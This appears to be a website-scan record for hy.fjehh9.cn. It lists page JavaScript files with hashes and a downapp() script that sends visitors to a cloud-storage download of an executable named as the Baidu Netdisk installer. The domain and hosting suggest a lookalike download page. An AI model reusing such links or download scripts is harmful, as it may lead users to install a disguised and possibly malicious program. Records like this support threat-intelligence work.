 hy.fjehh9.cn Website body
body_hash: -459030019
js_name js_md5
static/js/jquery1.12.4.min.js 4f252523d4af0b478c810c2547a63e19
— More
static/js/jquery.cookie.js 8ac12d57c7e29bca13a672f1333b745f
static/js/down.js 68a70b17591058ab13d24df9d34cfd8c
static/js/quanzhan.js 7b40bfe0f98b5c6291227b5706037cd9
static/js/popbox_allv2_n.js 10e9ac13ff888a5b830034ca52584523
function downapp(){
if(count<2){
// window.location.href="https://app-1257895383.cos.ap-nanjing.myqcloud.com/百度网盘.exe"
window.location.href="https://dow2-1308910847.cos.ap-guangzhou.myqcloud.com/%E7%99%BE%E5%BA%A6%E7%BD%91%E7%9B%98.exe";
count=count+1;
}else{
}
}
</script>
<style>